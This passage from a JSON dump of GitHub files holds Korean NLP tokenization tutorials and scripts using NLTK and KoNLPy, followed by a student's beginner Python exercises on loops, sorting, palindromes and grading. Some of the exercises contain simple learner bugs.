"text": "\nimport numpy\nimport tensorflow\nimport nltk\nimport pandas\nfrom nltk.tokenize import word_tokenize\nfrom nltk.tokenize import WordPunctTokenizer\n# nltk.download('punkt')\n\n# 토큰화 어퍼스트로피를 함께 문자처리 ex)don't -> do ,n't\nprint(nltk.tokenize.word_tokenize(\"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"))\n\n# 토큰화 어퍼스트로피를 다른 문자 처리 ex) don't -> don ,', t\n\nfrom nltk.tokenize import WordPunctTokenizer\nprint(WordPunctTokenizer().tokenize(\"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"))\n\n\nfrom nltk.tokenize import TreebankWordTokenizer\n\ntokenizer=TreebankWordTokenizer()\ntext= \"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"\nprint(tokenizer.tokenize(text))\n\nfrom konlpy.tag import Okt\n\nprint(Okt().morphs(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 형태소 추출\nprint(Okt().pos(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 형태소마다 태그를 달아 토큰화\nprint(Okt().nouns(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 명사만을 토큰화\n\nfrom konlpy.tag import Kkma\nprint(Kkma().morphs(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\"))"
},
{
"alpha_fraction": 0.6226993799209595,
"alphanum_fraction": 0.6349693536758423,
"avg_line_length": 35.33333206176758,
"blob_id": "bbc0262324e777d9a812a7ce5d2ba46542a7e081",
"content_id": "4c28e3a3e811b23b636269f37511c72c3f494956",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 388,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 9,
"path": "/preprocessing/cleaning_and_Normalization/cleaning_Normalization.py",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
"text": "# 정제 및 정규화\n# 길이가 1~2인 단어들을 정규 표현식을 이용하여 제거\nimport re\nif __name__ == '__main__':\n text = \"I was wondering if anyone out there could enlighten me on this car.\"\n shortword = re.compile(r'\\W*\\b\\w{1,2}\\b')\n print('')\n print(shortword.sub('', text))\n # 출력되는 값= was wondering anyone out there could enlighten this car."
},
{
"alpha_fraction": 0.7014793157577515,
"alphanum_fraction": 0.7118343114852905,
"avg_line_length": 40.7283935546875,
"blob_id": "667ebac0fccdeef76102adfe4668e254ee3cd208",
"content_id": "8410496822862e1996001281575e9be2192d134b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5872,
"license_type": "no_license",
"max_line_length": 221,
"num_lines": 81,
"path": "/preprocessing/tokenize/ex.md",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
"text": "\n# 텍스트 전처리 \n\n## 단어 전처리\n### 토큰의 기준을 단어(word)로 하는 경우, 단어 토큰화(word tokenization)라고 합니다. 다만, 여기서 단어(word)는 단어 단위 외에도 단어구, 의미를 갖는 문자열로도 간주되기도 합니다.\n예를 들어보겠습니다. 아래의 입력으로부터 구두점(punctuation)과 같은 문자는 제외시키는 간단한 단어 토큰화 작업을 해봅시다. 구두점이란, 마침표(.), 컴마(,), 물음표(?), 세미콜론(;), 느낌표(!) 등과 같은 기호를 말합니다.\n입력: Time is an illusion. Lunchtime double so!\n이러한 입력으로부터 구두점을 제외시킨 토큰화 작업의 결과는 다음과 같습니다.\n출력 : \"Time\", \"is\", \"an\", \"illustion\", \"Lunchtime\", \"double\", \"so\"\n\n## 토큰화 중 생기는 선택\n예를 들어봅시다.\nDon't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\n\nDon't\nDon t\nDont\nDo n't\nJone's\nJone s\nJone\nJones\n\n## 토큰화 중 고려 사항 \n\n### 구두점이나 특수문자르 단순 제외하면 안된다.\n갖고있는 코퍼스에서 단어들을 걸러낼 때, 구두점이나 특수 문자를 단순히 제외하는 것은 옳지 않습니다. 코퍼스에 대한 정제 작업을 진행하다보면, 구두점조차도 하나의 토큰으로 분류하기도 합니다. 가장 기본적인 예를 들어보자면, 마침표(.)와 같은 경우는 문장의 경계를 알 수 있는데 도움이 되므로 단어를 뽑아낼 때, 마침표(.)를 제외하지 않을 수 있습니다.\n\n또 다른 예를 들어보면, 단어 자체에서 구두점을 갖고 있는 경우도 있는데, m.p.h나 Ph.D나 AT&T 같은 경우가 있습니다. 또 특수 문자의 달러()나 슬래시(/)로 예를 들어보면, $45.55와 같은 가격을 의미 하기도 하고, 01/02/06은 날짜를 의미하기도 합니다. 보통 이런 경우 45.55를 하나로 취급해야하지, 45와 55로 따로 분류하고 싶지는 않을 것입니다.\n\n### 단어내에 들여쓰기나 띄어쓰기 있으 경우\n토큰화 작업에서 종종 영어권 언어의 아포스트로피(')는 압축된 단어를 다시 펼치는 역할을 하기도 합니다. 예를 들어 what're는 what are의 줄임말이며, we're는 we are의 줄임말입니다. 위의 예에서 re를 접어(clitic)이라고 합니다. 즉, 단어가 줄임말로 쓰일 때 생기는 형태를 말합니다. 가령 I am을 줄인 I'm이 있을 때, m을 접어라고 합니다.\n\nNew York이라는 단어나 rock 'n' roll이라는 단어를 봅시다. 이 단어들은 하나의 단어이지만 중간에 띄어쓰기가 존재합니다. 사용 용도에 따라서, 하나의 단어 사이에 띄어쓰기가 있는 경우에도 하나의 토큰으로 봐야하는 경우도 있을 수 있으므로, 토큰화 작업은 저러한 단어를 하나로 인식할 수 있는 능력도 가져야합니다.\n\n### 표준토큰화 Penn Treebank Tokenization\n규칙 1. 하이푼으로 구성된 단어는 하나로 유지한다.\n규칙 2. doesn't와 같이 아포스트로피로 '접어'가 함께하는 단어는 분리해준다.\n\n## 문장토큰화\nEX1) IP 192.168.56.31 서버에 들어가서 로그 파일 저장해서 estjunbeom@gmail.com로 결과 좀 보내줘. 그러고나서 점심 먹으러 가자.\n\nEX2) Since I'm actively looking for Ph.D. students, I get the same question a dozen times every year.\n\n예를 들어 위의 예제들에 마침표를 기준으로 문장 토큰화를 적용해본다면 어떨까요? 첫번째 예제에서는 보내줘.에서 그리고 두번째 예제에서는 year.에서 처음으로 문장이 끝난 것으로 인식하는 것이 제대로 문장의 끝을 예측했다고 볼 수 있을 것입니다. 하지만 단순히 마침표(.)로 문장을 구분짓는다고 가정하면, 문장의 끝이 나오기 전에 이미 마침표가 여러번 등장하여 예상한 결과가 나오지 않게 됩니다.\n\n그렇기 때문에 사용하는 코퍼스가 어떤 국적의 언어인지, 또는 해당 코퍼스 내에서 특수문자들이 어떻게 사용되고 있는지에 따라서 직접 규칙들을 정의해볼 수 있겠습니다. 물론, 100% 정확도를 얻는 일은 쉬운 일이 아닙니다. 갖고있는 코퍼스 데이터에 오타나, 문장의 구성이 엉망이라면 정해놓은 규칙이 소용이 없을 수 있기 때문입니다.\n\n```python\n\nimport numpy\nimport tensorflow\nimport nltk\nimport pandas\nfrom nltk.tokenize import word_tokenize\nfrom nltk.tokenize import WordPunctTokenizer\n# nltk.download('punkt')\n\n# 토큰화 어퍼스트로피를 함께 문자처리 ex)don't -> do ,n't\nprint(nltk.tokenize.word_tokenize(\"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"))\n\n# 토큰화 어퍼스트로피를 다른 문자 처리 ex) don't -> don ,', t\n\nfrom nltk.tokenize import WordPunctTokenizer\nprint(WordPunctTokenizer().tokenize(\"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"))\n\n\nfrom nltk.tokenize import TreebankWordTokenizer\n\ntokenizer=TreebankWordTokenizer()\ntext= \"Don't be fooled by the dark sounding name, Mr. Jone's Orphanage is as cheery as cheery goes for a pastry shop.\"\nprint(tokenizer.tokenize(text))\n\nfrom konlpy.tag import Okt\n\nprint(Okt().morphs(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 형태소 추출\nprint(Okt().pos(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 형태소마다 태그를 달아 토큰화\nprint(Okt().nouns(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\")) # 명사만을 토큰화\n\nfrom konlpy.tag import Kkma\nprint(Kkma().morphs(\"열심히 코딩한 당신, 연휴에는 여행을 가봐요\"))\n```"
}
] | 6 |
gokarna123/Gokarna | https://github.com/gokarna123/Gokarna | 8a1d7623f8c68e582fb460e32fb61b56ef3aa2fe | 43ab75c7cc2f85ed1dbe0cc31f2d55161a2dd9c4 | ffb10a6af572ccc3ac69757f3a4df6a717c3958e | refs/heads/master | 2021-01-03T18:04:50.500032 | 2020-02-13T05:26:03 | 2020-02-13T05:26:03 | 240,182,961 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.3761062026023865,
"alphanum_fraction": 0.4115044176578522,
"avg_line_length": 17.41666603088379,
"blob_id": "6024309b9622c9ca3d9491d768dd59d1340d165b",
"content_id": "13a6ffee6b53e8413e640d8e08a7df8e416833fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 226,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 12,
"path": "/ascending.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "num=int(input(\"Enter the number:\"))\ni=0\nwhile i<num:\n j=0\n while j<num-1:\n if num[j]>num[j + 1]:\n a=num[j]\n num[j]=num[j + 1]\n num[j + 1]=a\n j=j+1\n i=i+1\nprint(num)\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.49142858386039734,
"alphanum_fraction": 0.5371428728103638,
"avg_line_length": 20.875,
"blob_id": "a3c2b1a95b7e4da0e90237be69a1606be5f8f88f",
"content_id": "ae780b7dea453108feaa16d0b513188170e968c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 8,
"path": "/lab3exe4.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def value():\n limit=int(input(\"Enter the number which are multiply of 3 & 5 :\"))\n for i in range(1,limit+1):\n if i%3==0 or i%5==0:\n print(i)\n\n\nvalue()\n"
},
{
"alpha_fraction": 0.5199999809265137,
"alphanum_fraction": 0.54666668176651,
"avg_line_length": 6.550000190734863,
"blob_id": "7945440ed2a0e605b5950dff4eda4d19e62a68dd",
"content_id": "0a95dfb5666b4c147b89390fd8ffc262036023c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 20,
"path": "/exe10.c.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=2\nb=3\nc=4\nd=3\nx=b==d\nprint(x)\ny=a!=c\nprint(y)\nv= a + c\nprint(v)\ne=b/d\nprint(e)\nf=b>a\nprint(f)\ng=a<d\nprint(g)\nh=(b-a)==(c-b)\nprint(h)\ni=b>=d\nprint(i)"
},
{
"alpha_fraction": 0.4680851101875305,
"alphanum_fraction": 0.5106382966041565,
"avg_line_length": 6.230769157409668,
"blob_id": "05f5db8e8adcba61038de72c9823c5476ed01e34",
"content_id": "90eb396b75fb5dc155eee18b5b8cf2d43cf72723",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 94,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 13,
"path": "/exe10.b.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=2\nb=3\nc=4\nd=3\nx=a!=d\nprint(x)\ny=b>a\nprint(y)\nv= a < d\nprint(v)\ne=(b-a)==(c-b)\nprint(e)\na+=c\n"
},
{
"alpha_fraction": 0.4193548262119293,
"alphanum_fraction": 0.5483871102333069,
"avg_line_length": 4.333333492279053,
"blob_id": "a2781faede802e5a5562dc96edb5dd08c96e15dc",
"content_id": "c103697df543b5eb814dbcc5781a0351145c80cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 31,
"license_type": "no_license",
"max_line_length": 8,
"num_lines": 6,
"path": "/lab2exe10.a.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=2\nb=3\nc=4\nd=3\nx=a==b\nprint(x)"
},
{
"alpha_fraction": 0.6884058117866516,
"alphanum_fraction": 0.7101449370384216,
"avg_line_length": 22.08333396911621,
"blob_id": "39169b0bab3c83ebfecb996329ad040f55836308",
"content_id": "d533ac37c074fa1e2c6810e02c88fb284f596d71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 276,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 12,
"path": "/word.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "words=input(\"Enter the words;\")\nlength=len(words)\nstring=\"\"\ncounter=-1\nwhile counter>(length-1):\n string1=words[counter]\n string1=string+string1\n counter=counter-1\nif string==words:\n print(\"the number is palindrome\")\nelse:\n print(\"The number is not palindrome\")"
},
{
"alpha_fraction": 0.6336336135864258,
"alphanum_fraction": 0.6456456184387207,
"avg_line_length": 18.52941131591797,
"blob_id": "830e22e15f52ce5d1d0eb65a39c1ea345caadf5a",
"content_id": "55f0d40e67161267ffcbad1f8940cf0e79744560",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 333,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 17,
"path": "/classwork.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "from datetime import time\n\nnum=[]\nx=int(input(\"Enter the number:\"))\nfor i in range(1,x+1):\n value=int(input(\" Please Enter the number: \"))\n num.append(value)\nnum.sort()\nprint(num)\n\n\nnum=[]\nx=int(input(\"Enter the number:\"))\nfor i in range(1,x+1):\n value=int(input(\" Please Enter the number: \"))\n num.reverse()\nprint(num)\n\n"
},
{
"alpha_fraction": 0.5909090638160706,
"alphanum_fraction": 0.6060606241226196,
"avg_line_length": 21.16666603088379,
"blob_id": "7d7e20aeadcf9f973538d40ad04e2eaaf9050ec6",
"content_id": "96fc8ac02df7a19f06c2836bc6129e6d44a81d66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 132,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 6,
"path": "/lab2.exe3.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a =int(input(\"Enter the number:\"))\nx=(a//2)*2;\nif x==a:\n print(\"This number is an even\")\nelse:\n print(\"This number is an odd\")"
},
{
"alpha_fraction": 0.5054230093955994,
"alphanum_fraction": 0.5683296918869019,
"avg_line_length": 14.033333778381348,
"blob_id": "8aa3f4db1260ca62c21d92992aaf17edcacde111",
"content_id": "574cbbaea8848638c3e1c4b19d7c2d3748e474b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 461,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 30,
"path": "/for.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "for x in(range(10)):\n print(x)\n\nnumbers=(10,5,7,9,6,4,3,2,1)\nfor x_count in numbers:\n print(\"x\"*x_count)\n\nfor x in range(2,50,2):\n print(\"Even number is:\",x)\n\nfor y in range(1,50,2):\n print(\"odd number is:\",y)\n\nName=\"Softwarica\"\nfor c in Name:\n print(c)\n\nfact=1\nfor v in range(2,6):\n fact=fact*v\nprint(fact)\n\nfor x in range(4):\n for y in range(3):\n print(f'({x}, {y})')\n\nsum=0\nfor b in range(1,50):\n sum=sum+b\nprint(sum)\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6557376980781555,
"alphanum_fraction": 0.6721311211585999,
"avg_line_length": 30,
"blob_id": "51116dc5f18a3618e9e37ddb790d6533c11efa0d",
"content_id": "45f1605e84954ff242dff02c1ee264fa9728dd3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 2,
"path": "/exe14.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=float(input(\"Enter the number:\"))\nprint(\"float of 1 is:\",a)"
},
{
"alpha_fraction": 0.6285714507102966,
"alphanum_fraction": 0.6285714507102966,
"avg_line_length": 17,
"blob_id": "cab6132e8d542261451d094a900903472acbeb26",
"content_id": "d8d4e51c0c8a28b9d9e29a8d53b64b7587798503",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 35,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 2,
"path": "/string.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "name=(\"Gokarna Adhikari\")\nprint(name.lower())"
},
{
"alpha_fraction": 0.4822334945201874,
"alphanum_fraction": 0.5076141953468323,
"avg_line_length": 18.700000762939453,
"blob_id": "bcc0ffaad041b966e3191f01c676db41a390d12e",
"content_id": "82f854272b77d4d18ab964b4c9628f29b8593624",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 10,
"path": "/lab3exe3.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def show_numbers():\n limit=int(input(\"Enter the number:\"))\n for i in range(0,limit):\n if i%2==0:\n print(i,\"EVEN\")\n elif i%2==1:\n print(i,\"ODD\")\n\n\nshow_numbers()\n"
},
{
"alpha_fraction": 0.4523809552192688,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 13.333333015441895,
"blob_id": "1e4477d7aff2be3ff45c80c38016d4c5f3858a2e",
"content_id": "e919f94f0f588b6697c790c14d7a2dec11c7e508",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 17,
"num_lines": 3,
"path": "/for loop.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=range(20,10,-2)\nfor i in x:\n print(i)"
},
{
"alpha_fraction": 0.5806451439857483,
"alphanum_fraction": 0.6451612710952759,
"avg_line_length": 11.600000381469727,
"blob_id": "c083b26c2c57016690e207b17b4ce84fd5492403",
"content_id": "c577f169bc483d6fdeb81dcd2c65a99509c5e4c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 62,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 5,
"path": "/exe8.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=8\nb=9\nc=10\nd=a+b+c\nprint(\"sum of three given number is:\", d)"
},
{
"alpha_fraction": 0.5109890103340149,
"alphanum_fraction": 0.5439560413360596,
"avg_line_length": 15.636363983154297,
"blob_id": "bc5a1ee007e811eaf0b258dd58e010b13a92977e",
"content_id": "8042cdd6cc77e4c2144a3d361b40f66b367d7248",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 182,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 11,
"path": "/prime nbr.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter the number:\"))\nc=0\na=1\nwhile a<=x:\n if(x%a==0):\n c=c+1\n a=a+1\nif c==2:\n print(x,\" is a Prime number\")\nelse:\n print(x,\" is the composite number\")"
},
{
"alpha_fraction": 0.4609929025173187,
"alphanum_fraction": 0.4609929025173187,
"avg_line_length": 14.777777671813965,
"blob_id": "9fd43ed3f15fd25f84bbd2eeef6d81693a5a3c18",
"content_id": "0b9ec6464237de2c8363336df00571583a79d6d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 9,
"path": "/lab3exe7.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def abc():\n x=input(\"Enter the number:\")\n for i in x:\n print(x.Upper())\n for i in x:\n print(x.lower())\n\n\nabc()"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 17,
"blob_id": "b91b4f41e22dfd7852767aba016e44d7382c5eb5",
"content_id": "94e43188cda35f77dd000fcd5f9a1b578e16948d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 4,
"path": "/function.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "name=input(\"Enter your name:\")\ndef display():\n print(name)\ndisplay()\n"
},
{
"alpha_fraction": 0.7021276354789734,
"alphanum_fraction": 0.7021276354789734,
"avg_line_length": 16.75,
"blob_id": "9c32797cc324a17224e27f0a5241dd41a00c81f6",
"content_id": "da0c29d85eeed52c5276c4e9af39f2a73b649e0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 8,
"path": "/lab4 exe3.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "member=set()\nmember.add(\"Ram\")\nprint(member)\nmember.update([\"Shyam\",\"Hari\",\"Gita\",\"Sita\"])\nprint(member)\n\nmember.remove(\"Hari\")\nprint(member)"
},
{
"alpha_fraction": 0.4712643623352051,
"alphanum_fraction": 0.4712643623352051,
"avg_line_length": 10,
"blob_id": "85802b92badfdab570340fb08c72fed01a185434",
"content_id": "85b11cf3f8bc1b6fe865e4ee63ebb92c42c3bcfd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 8,
"path": "/lab3exe5.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def show_stars():\n rows=\"******\"\n for i in rows:\n\n print(i)\n\n\nshow_stars()"
},
{
"alpha_fraction": 0.6475409865379333,
"alphanum_fraction": 0.688524603843689,
"avg_line_length": 16.571428298950195,
"blob_id": "5d084739c208934eba97fceb8139a44453728b63",
"content_id": "b320f4f0cc38ab5abb0d9b6ac59ed42ee351a1ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 122,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 7,
"path": "/asd.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "import turtle\nwn=turtle.Screen()\npen=turtle.Turtle()\nfor i in range(4):\n pen.forward(50)\n pen.left(90)\nturtle.done()"
},
{
"alpha_fraction": 0.35333332419395447,
"alphanum_fraction": 0.46000000834465027,
"avg_line_length": 14.100000381469727,
"blob_id": "5f344de1d00ada9f5895705ac87fd64eda64a24e",
"content_id": "35a893ece7576a8328034ce31dd0e56ee9246265",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 10,
"path": "/even and odd.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=50\nwhile x<100:\n if(x%2==0):\n print(\"Even nbr is:\",x)\n x=x+1\nx=50\nwhile x<100:\n if(x%2==1):\n print(\"Odd nbr is:\",x)\n x=x+1"
},
{
"alpha_fraction": 0.649056613445282,
"alphanum_fraction": 0.649056613445282,
"avg_line_length": 28.55555534362793,
"blob_id": "97a83355f0b8ef47c1fd14b697c7261de9e9dd23",
"content_id": "ce6e6a037a2930acd55972af59e6c6c3c262b22e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 9,
"path": "/lab2.exe4.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a =int(input(\"Enter the first number:\"))\nb =int(input(\"Enter the second number:\"))\nc =int(input(\"Enter the third number:\"))\nif a<b and a<c:\n print(\"the lowest number:\",a)\nelif b<a and b<c:\n print(\"The lowest number:\",b)\nelse:\n print(\"The lowest number:\",c)"
},
{
"alpha_fraction": 0.4707692265510559,
"alphanum_fraction": 0.48923078179359436,
"avg_line_length": 16.105262756347656,
"blob_id": "fbe73c6112781548e7a53cdd30a992a022d9992f",
"content_id": "7203abb0b2253dce3df77182c33afb4792a8ec1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 325,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 19,
"path": "/double loop.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "'''i=0\nwhile i<4 :\n j=0\n while j<3:\n print(f\"({i},{j})\")\n j+=1\n i+=1'''\n\n\na=True\nwhile a==True:\n name= input('enter your name:')\n print(\" do you want to repeat?\")\n c=input()\n if c=='yes':\n print(\"my name is\", name)\n else:\n a= False\nprint(\"The process is finished by user\")\n"
},
{
"alpha_fraction": 0.5089514255523682,
"alphanum_fraction": 0.5191816091537476,
"avg_line_length": 16,
"blob_id": "36d275c6fe6c2dee23137260c854a79f1bae36f1",
"content_id": "228bd71935033b28c24f9eb1f637ad7b927b03eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 23,
"path": "/parameter.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def add():\n c= a+b\n print(\"add is:\", c)\ndef sub():\n c= a-b\n print(\"sub is:\", c)\ndef div():\n c= a/b\n print(\"div is:\", c)\ndef multi():\n c =a*b\n print(\"multi is:\", c)\na=int(input(\"Enter the first number:\"))\nb=int(input(\"Enter the second number:\"))\nx=int(input(\"choose the your option:\"))\nif x==1:\n add()\nelif x==2:\n sub()\nelif x==3:\n div()\nif x==4:\n multi()\n"
},
{
"alpha_fraction": 0.49180328845977783,
"alphanum_fraction": 0.5355191230773926,
"avg_line_length": 14.25,
"blob_id": "52b23aca1a6085c71ac63541872e79837048444a",
"content_id": "423ffd68c93ead669fb10fd449dae32427981de7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 183,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 12,
"path": "/palindrome.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter a number:\"))\ny=0\na=x\nwhile x>0:\n v= x % 10\n x=x//10\n y= y * 10 + v\nprint(y)\nif a==y:\n print(a,\" is palindrome\")\nelse:\n print(a,\" is not palindrome\")\n"
},
{
"alpha_fraction": 0.4054054021835327,
"alphanum_fraction": 0.44144144654273987,
"avg_line_length": 19.090909957885742,
"blob_id": "e9ff50f26c1a70f5742bccb22ec03838aed7f069",
"content_id": "f6e39c564c3a1a5271055318285a5924b4b92052",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 222,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 11,
"path": "/fizzbuzz.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def name(a,b):\n x=int(input(\"Enter the number:\"))\n if x % 3==0 and x % 5 == 0:\n print(a + b)\n elif x%3==0:\n print(a)\n elif x%5==0:\n print(b)\n else:\n print(x)\nname(\"Fizz\",\"Buzz\")\n\n"
},
{
"alpha_fraction": 0.49677419662475586,
"alphanum_fraction": 0.570322573184967,
"avg_line_length": 21.14285659790039,
"blob_id": "ba24338b166e6d2cc0c3ac13bc4382f160e02a01",
"content_id": "2605c2c33e2d3da9b70fe2bd7c8f140f2b7e89d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 775,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 35,
"path": "/lab2.exe2.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a =int(input(\"Enter the marks of physics: \"))\nb =int(input(\"Enter the marks of chemistry: \"))\nc =int(input(\"Enter the marks of mathematics: \"))\nd =int(input(\"Enter the marks of English: \"))\ne =(a+b+c+d)\nx =400\nprint(\"Total marks of 4 subjects is:\", e)\np =(e/x)*100\nprint(\"percentages:\", p)\nif p>=70 and p<=100:\n print(\"distinction:\")\nelif p>=60 and p<=70:\n print(\"first division:\")\nelif p>=40 and p<=60:\n print(\"pass:\")\nif p<=40:\n print(\"fail:\")\nif p>=90 and p<=100:\n print(\"A+\")\nelif p>=80 and p<90:\n print(\"A\")\nelif p>=70 and p<=80:\n print(\"B+\")\nif p>=60 and p<=70:\n print(\"B\")\nif p>=50 and p<=60:\n print(\"C+\")\nelif p>=40 and p<=50:\n print(\"C\")\nelif p>=30 and p<=40:\n print(\"D+\")\nif p>=20 and p<=30:\n print(\"D\")\nif p<=20:\n print(\"E\")\n"
},
{
"alpha_fraction": 0.523809552192688,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 13.307692527770996,
"blob_id": "2aad03ac548f955e38a9dad95256d31826903720",
"content_id": "6f405e4339ea85681374502d828f04802bafa756",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 13,
"path": "/list.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
